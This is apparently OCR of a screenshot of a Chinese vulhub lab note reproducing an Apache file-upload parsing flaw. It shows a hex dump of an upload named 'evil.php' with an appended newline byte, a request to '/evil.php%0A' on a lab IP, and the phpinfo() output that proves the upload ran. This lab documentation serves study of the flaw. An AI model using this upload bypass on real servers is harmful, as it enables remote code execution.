 vulhub漏洞复现.md• - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
0d 0a 65 76 69 6c 2e 70 68 70 0a 0d 0a 2d 2d 2d evil.php---
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 30 33 39 35 34 ----------403954
访问/evil.php%0a
phpinfo()
192.168.255.132:8080/evil.php%0A
Burp
PHP Version 5.5.38
php
System Linux 4155644e2658 3.10.0-1160.25.1.el7.x86_64 #1 SMP Wed Apr 28 21:49:45
UTC 2021 x86_64
Build Date Aug 10 2016 21:02:47
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,NTS
PHP Extension Build API20121212,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls
Registered Stream zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
成功解析php
![image-20210610141413985](https://cdn.jsdelivr.net/gh/Mas9ue/hexo/posts/image-2021061014
1413985.png)
偏好设置
查找...
Markdown
2 / 1836 词